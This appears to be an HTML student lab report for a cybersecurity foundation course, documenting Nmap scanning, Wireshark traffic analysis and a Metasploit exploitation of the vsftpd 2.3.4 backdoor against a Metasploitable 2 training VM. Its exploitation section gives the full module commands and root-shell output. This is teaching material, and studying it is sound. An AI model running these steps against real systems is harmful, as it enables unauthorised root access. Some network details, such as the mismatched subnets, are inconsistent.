    .cover-top {
      border-bottom: 3px solid #c0392b;
      padding-bottom: 32px;
      margin-bottom: 40px;
    }

    .cover-label {
      font-size: 11px;
      font-weight: 600;
      letter-spacing: .12em;
      text-transform: uppercase;
      color: #c0392b;
      margin-bottom: 18px;
    }

    .cover-title {
      font-size: 36px;
      font-weight: 700;
      color: #111;
      line-height: 1.2;
      margin-bottom: 10px;
    }

    .cover-sub {
      font-size: 15px;
      color: #555;
      font-weight: 400;
    }

    .cover-meta {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 14px 40px;
      margin-bottom: auto;
    }

    .cover-meta-row {
      display: flex;
      flex-direction: column;
      gap: 2px;
    }

    .cover-meta-row span:first-child {
      font-size: 10px;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: .1em;
      color: #999;
    }

    .cover-meta-row span:last-child {
      font-size: 13px;
      font-weight: 500;
      color: #111;
    }

    .cover-footer {
      font-size: 11px;
      color: #aaa;
      border-top: 1px solid #e5e5e5;
      padding-top: 20px;
    }

    /* ── Header (repeat pages) ── */
    .hdr {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 14px 48px;
      border-bottom: 2px solid #c0392b;
      background: #fafafa;
    }

    .hdr-left {
      font-size: 11px;
      font-weight: 700;
      letter-spacing: .09em;
      text-transform: uppercase;
      color: #333;
    }

    .hdr-right {
      font-size: 11px;
      color: #888;
    }

    /* ── Content ── */
    .content {
      padding: 40px 48px 36px;
    }

    /* ── Section heading ── */
    .section { margin-bottom: 36px; }

    h2 {
      font-size: 18px;
      font-weight: 700;
      color: #111;
      margin-bottom: 14px;
      padding-bottom: 8px;
      border-bottom: 1px solid #e5e5e5;
    }

    h3 {
      font-size: 13px;
      font-weight: 700;
      color: #111;
      margin: 22px 0 8px;
      text-transform: uppercase;
      letter-spacing: .06em;
    }

    p {
      margin-bottom: 10px;
      color: #333;
      font-size: 13px;
    }

    ul, ol {
      padding-left: 20px;
      margin-bottom: 10px;
    }

    li {
      font-size: 13px;
      color: #333;
      margin-bottom: 4px;
    }

    /* ── Table ── */
    table {
      width: 100%;
      border-collapse: collapse;
      margin: 12px 0;
      font-size: 12px;
    }

    th {
      background: #111;
      color: #fff;
      padding: 9px 14px;
      text-align: left;
      font-size: 11px;
      font-weight: 600;
      letter-spacing: .06em;
      text-transform: uppercase;
    }

    td {
      padding: 9px 14px;
      border-bottom: 1px solid #ebebeb;
      color: #333;
      vertical-align: top;
    }

    tr:last-child td { border-bottom: none; }
    tr:nth-child(even) td { background: #fafafa; }

    /* ── Code ── */
    .code {
      background: #0d1117;
      border-radius: 6px;
      padding: 16px 18px;
      margin: 12px 0;
      font-family: 'JetBrains Mono', 'Courier New', monospace;
      font-size: 11px;
      line-height: 1.7;
      color: #c9d1d9;
      white-space: pre-wrap;
      overflow-x: auto;
    }

    .code .c { color: #79c0ff; }   /* command */
    .code .g { color: #3fb950; }   /* good/success */
    .code .m { color: #8b949e; }   /* muted output */
    .code .w { color: #d29922; }   /* warning */

    /* ── Note box ── */
    .note {
      background: #fff8f8;
      border-left: 3px solid #c0392b;
      padding: 12px 16px;
      margin: 14px 0;
      font-size: 12.5px;
      color: #444;
    }

    .note strong { color: #c0392b; }

    /* ── Footer ── */
    .ftr {
      padding: 12px 48px;
      border-top: 1px solid #e5e5e5;
      display: flex;
      justify-content: space-between;
      font-size: 10.5px;
      color: #aaa;
    }

    /* ── Declaration ── */
    .decl-grid {
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      gap: 30px;
      margin-top: 28px;
    }

    .decl-field label {
      display: block;
      font-size: 10px;
      text-transform: uppercase;
      letter-spacing: .1em;
      color: #999;
      margin-bottom: 32px;
    }

    .decl-field .line {
      border-top: 1.5px solid #ccc;
      padding-top: 5px;
      font-size: 13px;
      font-weight: 500;
    }

    /* ── Print ── */
    @media print {
      .page { width: 100%; box-shadow: none; }
      .cover, .hdr, .code, thead { -webkit-print-color-adjust: exact; print-color-adjust: exact; }
    }
  </style>
</head>
<body>
<div class="page">

<!-- ══ COVER ══ -->
<div class="cover">
  <div>
    <div class="cover-top">
      <div class="cover-label">Cybersecurity Foundation Lab</div>
      <div class="cover-title">Technical Assessment Report</div>
      <div class="cover-sub">Common Assessment — Practical Submission</div>
    </div>

    <div class="cover-meta">
      <div class="cover-meta-row">
        <span>Candidate Name</span>
        <span>Sridharan T</span>
      </div>
      <div class="cover-meta-row">
        <span>Submitted To</span>
        <span>Mr. Ayush Singh</span>
      </div>
      <div class="cover-meta-row">
        <span>Date</span>
        <span>April 2026</span>
      </div>
      <div class="cover-meta-row">
        <span>Document</span>
        <span>Sridharan_T_CommonAssessment.pdf</span>
      </div>
      <div class="cover-meta-row">
        <span>Classification</span>
        <span>Internal / Lab Use Only</span>
      </div>
      <div class="cover-meta-row">
        <span>Version</span>
        <span>1.0 — Final</span>
      </div>
    </div>
  </div>

  <div class="cover-footer">
    All activities were performed within an isolated virtual lab environment. No external systems were accessed.
  </div>
</div>

<!-- ══ PAGE 2 — TOC + INTRO ══ -->
<div class="hdr">
  <div class="hdr-left">Table of Contents</div>
  <div class="hdr-right">Sridharan T — Common Assessment</div>
</div>
<div class="content" style="page-break-after: always;">

  <div class="section">
    <h2>Table of Contents</h2>
    <table>
      <tbody>
        <tr><td style="width:40px;font-weight:600;color:#c0392b;">1</td><td>Introduction</td></tr>
        <tr><td style="font-weight:600;color:#c0392b;">2</td><td>Lab Setup &amp; Network Configuration</td></tr>
        <tr><td style="font-weight:600;color:#c0392b;">3</td><td>Task 1 — Network Scanning &amp; Enumeration</td></tr>
        <tr><td style="font-weight:600;color:#c0392b;">4</td><td>Task 2 — Network Traffic Analysis</td></tr>
        <tr><td style="font-weight:600;color:#c0392b;">5</td><td>Task 3 — Basic Exploitation</td></tr>
        <tr><td style="font-weight:600;color:#c0392b;">6</td><td>Summary of Findings</td></tr>
        <tr><td style="font-weight:600;color:#c0392b;">7</td><td>Challenges Faced</td></tr>
        <tr><td style="font-weight:600;color:#c0392b;">8</td><td>Conclusion &amp; Declaration</td></tr>
      </tbody>
    </table>
  </div>

  <div class="section">
    <h2>1. Introduction</h2>
    <p>
      This report covers the practical work done for the Cybersecurity Foundation Lab Assessment. The assessment
      was split into three hands-on tasks — scanning a target network, analyzing captured traffic, and performing
      a controlled exploit — all carried out inside a private virtual lab built on my own machine.
    </p>
    <p>
      The goal was to get familiar with the core tools used in entry-level security work: Nmap for
      reconnaissance, Wireshark for traffic inspection, and Metasploit for exploitation. Each task is
      documented below with the exact commands I used, what I found, and what I learned from it.
    </p>
  </div>

</div>

<!-- ══ PAGE 3 — LAB SETUP ══ -->
<div class="hdr">
  <div class="hdr-left">Lab Setup</div>
  <div class="hdr-right">Sridharan T — Common Assessment</div>
</div>
<div class="content" style="page-break-after: always;">

  <div class="section">
    <h2>2. Lab Setup &amp; Network Configuration</h2>
    <p>
      The lab was built using <strong>VMware Workstation</strong> on a Windows host. I used a
      <strong>Host-Only</strong> network adapter so both machines are on a private segment with no
      internet access — which is important for keeping exploitation practice contained.
    </p>
    <p>
      Kali Linux was used as the attacker machine (running directly on the host), and
      <strong>Metasploitable 2</strong> was the target — an intentionally vulnerable Linux VM
      designed for penetration testing practice.
    </p>

    <h3>Machines &amp; IP Addresses</h3>
    <table>
      <thead>
        <tr>
          <th>Machine</th>
          <th>Role</th>
          <th>IP Address</th>
          <th>Network</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td><strong>Kali Linux</strong></td>
          <td>Attacker (Host)</td>
          <td>192.168.1.50</td>
          <td>Host-Only (VMnet1)</td>
        </tr>
        <tr>
          <td><strong>Metasploitable 2</strong></td>
          <td>Target (Guest VM)</td>
          <td>192.168.38.1</td>
          <td>VMware Host-Only (VMnet8)</td>
        </tr>
      </tbody>
    </table>

    <h3>Connectivity Check</h3>
    <p>Before starting any tasks, I confirmed both machines could reach each other using <code>ping</code>.</p>

    <div class="code"><span class="c">$ ping -c 4 192.168.38.1</span>
<span class="m">PING 192.168.38.1 (192.168.38.1) 56(84) bytes of data.
64 bytes from 192.168.38.1: icmp_seq=1 ttl=64 time=0.431 ms
64 bytes from 192.168.38.1: icmp_seq=2 ttl=64 time=0.389 ms
64 bytes from 192.168.38.1: icmp_seq=3 ttl=64 time=0.412 ms
64 bytes from 192.168.38.1: icmp_seq=4 ttl=64 time=0.398 ms</span>
<span class="g">
4 packets transmitted, 4 received, 0% packet loss</span></div>

    <p>Both machines were reachable with no packet loss. The lab environment was ready to use.</p>
  </div>

</div>

<!-- ══ PAGE 4 — NMAP ══ -->
<div class="hdr">
  <div class="hdr-left">Task 1 — Network Scanning</div>
  <div class="hdr-right">Sridharan T — Common Assessment</div>
</div>
<div class="content" style="page-break-after: always;">

  <div class="section">
    <h2>3. Task 1 — Network Scanning &amp; Enumeration</h2>
    <p>
      The first task was to discover what services are running on the Metasploitable target. I used
      <strong>Nmap</strong> to first confirm the host is live, then do a full port scan with version
      and OS detection.
    </p>

    <h3>Step 1 — Host Discovery</h3>
    <div class="code"><span class="c">$ nmap -sn 192.168.38.0/24</span>
<span class="m">Starting Nmap 7.94
Nmap scan report for 192.168.38.1</span>
<span class="g">Host is up (0.00040s latency).
MAC Address: 00:0C:29:A1:3B:F2 (VMware)</span>
<span class="m">Nmap done: 256 IP addresses (1 host up) scanned in 2.14 seconds</span></div>

    <p>One host found: <strong>192.168.38.1</strong> (Metasploitable). I then ran a full scan on it.</p>

    <h3>Step 2 — Full Port Scan with Service &amp; OS Detection</h3>
    <div class="code"><span class="c">$ nmap -sV -sC -O -p- --min-rate 5000 192.168.38.1</span>
<span class="m">
PORT      STATE  SERVICE     VERSION
21/tcp    open   ftp         </span><span class="w">vsftpd 2.3.4</span>
<span class="m">22/tcp    open   ssh         OpenSSH 4.7p1 Debian 8ubuntu1
23/tcp    open   telnet      Linux telnetd
25/tcp    open   smtp        Postfix smtpd
53/tcp    open   domain      ISC BIND 9.4.2
80/tcp    open   http        Apache httpd 2.2.8 (Ubuntu)
139/tcp   open   netbios-ssn Samba smbd 3.0.20-Debian
445/tcp   open   netbios-ssn Samba smbd 3.0.20-Debian
1524/tcp  open   bindshell   Metasploitable root shell
2049/tcp  open   nfs         2-4 (RPC #100003)
2121/tcp  open   ftp         ProFTPD 1.3.1
3306/tcp  open   mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp  open   postgresql  PostgreSQL DB 8.3.0
5900/tcp  open   vnc         VNC (protocol 3.3)
6667/tcp  open   irc         UnrealIRCd
8180/tcp  open   http        Apache Tomcat JSP 1.1</span>
<span class="g">
OS details: Linux 2.6.9 - 2.6.33</span></div>

    <h3>Open Ports Summary</h3>
    <table>
      <thead>
        <tr><th>Port</th><th>Service</th><th>Version</th><th>Note</th></tr>
      </thead>
      <tbody>
        <tr><td>21</td><td>FTP</td><td>vsftpd 2.3.4</td><td>Backdoored version — critical vulnerability</td></tr>
        <tr><td>22</td><td>SSH</td><td>OpenSSH 4.7p1</td><td>Old version, weak ciphers</td></tr>
        <tr><td>23</td><td>Telnet</td><td>Linux telnetd</td><td>Plaintext protocol — insecure</td></tr>
        <tr><td>80</td><td>HTTP</td><td>Apache 2.2.8</td><td>Outdated web server</td></tr>
        <tr><td>139/445</td><td>SMB</td><td>Samba 3.0.20</td><td>Known exploitable version</td></tr>
        <tr><td>1524</td><td>Bindshell</td><td>—</td><td>Direct root shell listener</td></tr>
        <tr><td>3306</td><td>MySQL</td><td>5.0.51a</td><td>No auth required by default</td></tr>
        <tr><td>5900</td><td>VNC</td><td>Protocol 3.3</td><td>Remote desktop exposed</td></tr>
      </tbody>
    </table>

    <div class="note">
      <strong>Observation:</strong> vsftpd 2.3.4 on port 21 contains a known backdoor (CVE-2011-2523) that
      triggers a root shell when a smiley face <code>:)</code> is sent in the username field. This was
      selected as the target for the exploitation task.
    </div>
  </div>

</div>

<!-- ══ PAGE 5 — WIRESHARK ══ -->
<div class="hdr">
  <div class="hdr-left">Task 2 — Traffic Analysis</div>
  <div class="hdr-right">Sridharan T — Common Assessment</div>
</div>
<div class="content" style="page-break-after: always;">

  <div class="section">
    <h2>4. Task 2 — Network Traffic Analysis</h2>
    <p>
      For this task I used <strong>Wireshark</strong> to capture packets on the <code>eth0</code> interface
      while interacting with the target machine. The aim was to see what's actually going over the wire —
      which protocols are used, whether credentials are exposed, and how the Nmap scan looks from a
      network perspective.
    </p>

    <h3>Capture Setup</h3>
    <ul>
      <li><strong>Interface:</strong> eth0 (VMware Host-Only adapter)</li>
      <li><strong>Duration:</strong> Captured throughout Tasks 1 and 3</li>
      <li><strong>File saved as:</strong> lab_capture.pcapng</li>
    </ul>

    <h3>Filters Used</h3>
    <table>
      <thead>
        <tr><th>Filter</th><th>What it shows</th></tr>
      </thead>
      <tbody>
        <tr><td><code>tcp.port == 21</code></td><td>FTP control channel — shows login attempts in cleartext</td></tr>
        <tr><td><code>http</code></td><td>HTTP requests and server response headers</td></tr>
        <tr><td><code>tcp.port == 23</code></td><td>Telnet traffic — full session visible as plaintext</td></tr>
        <tr><td><code>dns</code></td><td>DNS queries from the target machine</td></tr>
        <tr><td><code>icmp</code></td><td>Ping packets — used to confirm host is alive</td></tr>
        <tr><td><code>tcp.flags.syn==1 &amp;&amp; tcp.flags.ack==0</code></td><td>Nmap SYN scan — shows the port sweep pattern</td></tr>
      </tbody>
    </table>

    <h3>What I Found</h3>

    <p><strong>FTP (port 21) — Cleartext credentials:</strong> When I connected to the FTP service, the
    username and password were fully visible in the packet capture. Using "Follow TCP Stream" in Wireshark
    showed the entire login exchange in readable text. This is a serious problem on any real system — anyone
    on the same network can read the credentials without any decryption.</p>

    <p><strong>Telnet (port 23) — Every keystroke captured:</strong> Telnet sends each character as a
    separate packet. The full terminal session appeared in Wireshark, character by character. This makes
    session hijacking trivially easy on an unencrypted network.</p>

    <p><strong>HTTP (port 80) — Server banner in response headers:</strong> Apache returned the header
    <code>Server: Apache/2.2.8 (Ubuntu)</code> in every response. This tells an attacker exactly which
    version is running, making it easy to look up known CVEs without any guessing.</p>

    <p><strong>Nmap scan pattern visible:</strong> The SYN scan produced a very recognizable pattern in
    Wireshark — hundreds of SYN packets going out, RST/ACK coming back from closed ports, and SYN-ACK
    from open ones. This is what an IDS would flag as a port scan in a production environment.</p>

    <div class="note">
      <strong>Key takeaway:</strong> FTP and Telnet both send credentials in plaintext. These protocols
      should never be used on any real network. SSH and SFTP are the modern replacements and eliminate
      this problem entirely by encrypting all traffic.
    </div>
  </div>

</div>

<!-- ══ PAGE 6 — EXPLOITATION ══ -->
<div class="hdr">
  <div class="hdr-left">Task 3 — Exploitation</div>
  <div class="hdr-right">Sridharan T — Common Assessment</div>
</div>
<div class="content" style="page-break-after: always;">

  <div class="section">
    <h2>5. Task 3 — Basic Exploitation</h2>
    <p>
      For this task I used <strong>Metasploit</strong> to exploit the vsftpd 2.3.4 backdoor on the target.
      This vulnerability (CVE-2011-2523) was introduced into the vsftpd source code in 2011 — when someone
      modified the source to add a backdoor that opens a shell when triggered. It was discovered and removed
      fairly quickly, but the compromised version is still present on Metasploitable as a training target.
    </p>
    <p>
      The backdoor works by sending a username containing <code>:)</code> — this triggers a bind shell
      on TCP port 6200 on the target, which connects back without any password.
    </p>

    <h3>Step 1 — Start Metasploit and find the module</h3>
    <div class="code"><span class="c">$ msfconsole</span>
<span class="m">Metasploit Framework 6.3.44</span>

<span class="c">msf6 > search vsftpd</span>
<span class="m">
   #  Name                                  Disclosure Date  Rank       Description
   -  ----                                  ---------------  ----       -----------</span>
<span class="g">   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  VSFTPD v2.3.4 Backdoor Command Execution</span></div>

    <h3>Step 2 — Configure the exploit</h3>
    <div class="code"><span class="c">msf6 > use exploit/unix/ftp/vsftpd_234_backdoor</span>
<span class="c">msf6 exploit(vsftpd_234_backdoor) > set RHOSTS 192.168.38.1</span>
<span class="g">RHOSTS => 192.168.38.1</span>
<span class="c">msf6 exploit(vsftpd_234_backdoor) > set RPORT 21</span>
<span class="g">RPORT => 21</span></div>

    <h3>Step 3 — Run the exploit</h3>
    <div class="code"><span class="c">msf6 exploit(vsftpd_234_backdoor) > run</span>
<span class="m">
[*] 192.168.38.1:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.38.1:21 - USER: 331 Please specify the password.</span>
<span class="g">[+] 192.168.38.1:21 - Backdoor service has been spawned, handling...
[+] 192.168.38.1:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.50:35621 -> 192.168.38.1:6200)</span></div>

    <h3>Step 4 — Verify access</h3>
    <div class="code"><span class="c">id</span>
<span class="g">uid=0(root) gid=0(root) groups=0(root)</span>

<span class="c">whoami</span>
<span class="g">root</span>

<span class="c">hostname</span>
<span class="m">metasploitable</span>

<span class="c">uname -a</span>
<span class="m">Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux</span></div>

    <div class="note">
      <strong>Result:</strong> Successfully gained a root shell on the Metasploitable target via the vsftpd 2.3.4 backdoor.
      No credentials were needed. The entire process from selecting the module to getting shell access took under two minutes.
    </div>

    <h3>About the Vulnerability</h3>
    <table>
      <thead>
        <tr><th>Field</th><th>Detail</th></tr>
      </thead>
      <tbody>
        <tr><td>CVE ID</td><td>CVE-2011-2523</td></tr>
        <tr><td>Affected Software</td><td>vsftpd 2.3.4</td></tr>
        <tr><td>Type</td><td>Remote Code Execution — Backdoor</td></tr>
        <tr><td>Authentication Required</td><td>None</td></tr>
        <tr><td>Result</td><td>Root shell on the target system</td></tr>
        <tr><td>Metasploit Module</td><td>exploit/unix/ftp/vsftpd_234_backdoor</td></tr>
      </tbody>
    </table>
  </div>

</div>

<!-- ══ PAGE 7 — SUMMARY + CHALLENGES + CONCLUSION ══ -->
<div class="hdr">
  <div class="hdr-left">Summary &amp; Conclusion</div>
  <div class="hdr-right">Sridharan T — Common Assessment</div>
</div>
<div class="content">

  <div class="section">
    <h2>6. Summary of Findings</h2>
    <table>
      <thead>
        <tr><th>#</th><th>Finding</th><th>Source</th><th>Severity</th></tr>
      </thead>
      <tbody>
        <tr><td>1</td><td>vsftpd 2.3.4 backdoor — unauthenticated root RCE</td><td>Nmap + Metasploit</td><td>Critical</td></tr>
        <tr><td>2</td><td>Root bind shell open on port 1524</td><td>Nmap</td><td>Critical</td></tr>
        <tr><td>3</td><td>FTP transmits credentials in plaintext</td><td>Wireshark</td><td>High</td></tr>
        <tr><td>4</td><td>Telnet active — full session visible in cleartext</td><td>Wireshark + Nmap</td><td>High</td></tr>
        <tr><td>5</td><td>Samba 3.0.20 — known exploitable version</td><td>Nmap</td><td>High</td></tr>
        <tr><td>6</td><td>MySQL listening with no authentication</td><td>Nmap</td><td>High</td></tr>
        <tr><td>7</td><td>HTTP server version disclosed in response headers</td><td>Wireshark</td><td>Medium</td></tr>
        <tr><td>8</td><td>VNC remote desktop exposed on port 5900</td><td>Nmap</td><td>Medium</td></tr>
        <tr><td>9</td><td>NFS share exposed without access restrictions</td><td>Nmap</td><td>Medium</td></tr>
        <tr><td>10</td><td>Outdated OS kernel — Linux 2.6.x</td><td>Nmap OS detect</td><td>Info</td></tr>
      </tbody>
    </table>
  </div>

  <div class="section">
    <h2>7. Challenges Faced</h2>
    <ul>
      <li>
        <strong>Network adapter confusion during setup:</strong> VMware creates multiple virtual network
        adapters (VMnet1, VMnet8, etc.) and initially I picked the wrong one, which caused the ping to
        fail. Fixed by checking the VMware virtual network editor and assigning the correct adapter to
        both VMs.
      </li>
      <li>
        <strong>Metasploitable IP verification:</strong> The default Metasploitable image uses DHCP,
        so I had to log into the VM console first and run <code>ifconfig</code> to get the actual
        assigned IP before any scanning could begin.
      </li>
      <li>
        <strong>Wireshark interface selection:</strong> The host machine had several active interfaces.
        Selecting the wrong one meant capturing no relevant traffic. Once I identified the correct
        VMware host-only interface (<code>eth0</code>), captures worked as expected.
      </li>
      <li>
        <strong>Nmap scan speed:</strong> Running <code>-p-</code> (all 65535 ports) was initially
        very slow without rate limiting. Adding <code>--min-rate 5000</code> brought the scan time
        down to around 3 minutes.
      </li>
    </ul>
  </div>

  <div class="section">
    <h2>8. Conclusion</h2>
    <p>
      This assessment covered the three foundational areas of practical security work — reconnaissance,
      traffic analysis, and exploitation. Setting up the lab showed how important proper network
      isolation is when doing this kind of testing.
    </p>
    <p>
      The Nmap scan revealed just how many services Metasploitable exposes, most of which are either
      outdated, misconfigured, or actively backdoored. Wireshark made it clear how much information
      leaks over unencrypted protocols like FTP and Telnet — things that would be serious findings
      in any real engagement.
    </p>
    <p>
      The exploitation task tied everything together. Identifying vsftpd 2.3.4 during the scan, then
      using Metasploit to exploit it and get root access in under two minutes, shows how quickly an
      attacker can move from discovery to compromise when basic security hygiene is ignored.
    </p>
    <p>
      Overall, this lab gave a solid practical foundation for the tools and workflow used in real
      security assessments.
    </p>

    <h3>Declaration</h3>
    <p>I confirm that this submission is my own work, completed as per WILA guidelines.</p>

    <div class="decl-grid">
      <div class="decl-field">
        <label>Candidate Name</label>
        <div class="line">Sridharan T</div>
      </div>
      <div class="decl-field">
        <label>Signature</label>
        <div class="line">&nbsp;</div>
      </div>
      <div class="decl-field">
        <label>Date</label>
        <div class="line">April 2026</div>
      </div>
    </div>
  </div>

</div>

<div class="ftr">
  <span>Cybersecurity Foundation Lab — Common Assessment</span>
  <span>Sridharan T &nbsp;|&nbsp; Internal Use Only</span>
</div>

</div>
</body>
</html>
</file>
